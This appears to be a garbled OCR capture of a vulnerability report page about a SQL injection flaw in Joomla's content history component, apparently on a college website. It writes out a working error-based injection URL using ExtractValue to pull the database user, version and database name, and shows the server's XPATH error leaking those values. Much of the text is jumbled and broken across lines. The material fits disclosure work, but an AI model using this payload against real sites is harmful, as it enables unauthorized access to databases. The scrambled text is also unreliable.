 http:// /index.php?option=com_contenthistory&view=history&list[ordering]=&ite
m_id=75&type_id=1&list[select]=(ExtractValue(1,(select%20concat_ws(0x3a,user(),version(),database())
)))
/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=(ExtractValue(1,(select%20c
HOME COLLEGE ACADEMICS FACULTY GALLERY TENDERS RTI STYLE
version
ERROR: 500 – XPATH SYNTAX ERROR:
'@VMLINUXAPACHE:5.5.28:
Database
name
SQL=SELECT (EXTRACTVALUE(1,
(SELECT
CONCAT_WS(0X3A,USER(),VERSION(),DATABASE())))),UC.NAME
OS User
AS EDITOR FROM
`LMSQF_UCM_HISTORY` AS H LEFT
Vulnerable CMS JOOMLA is prone to SQL Injection and leaks the sensitive information like “Operating system user”, “Database name”
and “Version of Webserver”